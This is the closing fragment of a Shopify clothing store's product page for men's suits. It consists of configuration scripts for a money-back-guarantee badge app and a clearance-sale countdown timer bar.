now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":3,"title":"30 Days Money-Back Guarantee"}]
  window.essentialProductTags = ["Men's Formal Suits","Men's suits"]
  window.essentialCurrentProductId = 1820150792265;
  window.essentialStoreDomain = "ckese.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019c08c6-40ff-7ab4-a967-9f5af237aba6/essential-icon-badge-banners-1-71/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
                
                    "stiuS lamroF s;93#&neM"
                    ,
                
                    "stius s;93#&neM"
                    
                
            
        ],
        p2: {
            
        },
        p3:1820150792265,
        p4:[87982538825,83813367881,83457802313],
        p5:null,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":201212,"name":"My First Countdown Timer Bar","position":"top_push_v1","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","background_color":"#000000","text_color":"#ffffff","clock_color":"#ffffff","clock_background_color":"#d8ab2e","button_background_color":"#000000","button_text_color":"#000000","button_disable":true,"new_tab":false,"font":"inherit","font_size":13.0,"bar_padding":0.0,"message_one":"Clearance Sale - Up to 50% OFF","message_two":"","button_text":"","button_link":"https://apps.shopify.com/partners/hextom","start_on":"2026-01-15T16:13:51.621000+00:00","end_on":"2026-01-16T08:00:00+00:00","time_zone_type":"customer","time_zone_offset":-480,"campaign_start_type":"now","campaign_end_type":"scheduled","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"1999-12-31T16:00:00+00:00","daily_end_on":"2000-01-01T15:59:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"23","daily_end_time_minutes":"59","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"mobile","opacity":1.0,"entire_bar_clickable":false,"selected_weekdays":"","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","background_type":"color","gradient_color_1":"#FF6162","gradient_color_2":"#FF9766","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#ffffff","js_timer_clock_background_color_2":"#d8ab2e","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div></body>
</html>
